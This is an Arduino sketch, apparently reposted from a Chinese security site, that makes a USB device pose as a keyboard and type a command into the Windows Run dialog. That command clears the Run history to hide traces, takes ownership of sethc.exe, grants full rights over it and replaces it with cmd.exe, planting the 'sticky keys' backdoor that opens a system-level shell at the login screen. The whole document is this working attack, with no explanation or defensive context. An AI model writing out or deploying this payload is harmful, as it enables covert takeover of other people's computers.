 void setup() {//初始化
  delay(5000);//延时
  Keyboard.press(KEY_LEFT_GUI);//win键
  delay(500);
  Keyboard.press('r');//r键
  delay(500);
  Keyboard.release(KEY_LEFT_GUI);
  Keyboard.release('r');
  Keyboard.press(KEY_CAPS_LOCK);
  Keyboard.release(KEY_CAPS_LOCK);
  delay(500);
  Keyboard.println("CMD /C START /MIN REG DELETE hkcu\\sOFTWARE\\mICROSOFT\\wINDOWS\\cURRENTvERSION\\eXPLORER\\rUNmr
u /F&TAKEOWN /F %sYSTEMrOOT%\\SYSTEM32\\SETHC.EXE&ECHO Y|CACLS %sYSTEMrOOT%\\SYSTEM32\\SETHC.EXE /g %username%:f&COP
Y C:\\WINDOWS\\SYSTEM32\\CMD.EXE C:\\WINDOWS\\SYSTEM32\\SETHC.EXE /y");
  Keyboard.press(KEY_CAPS_LOCK);
  Keyboard.release(KEY_CAPS_LOCK);
  Keyboard.end();//结束键盘通讯
}
void loop()//循环
{
}
微信号: freebuf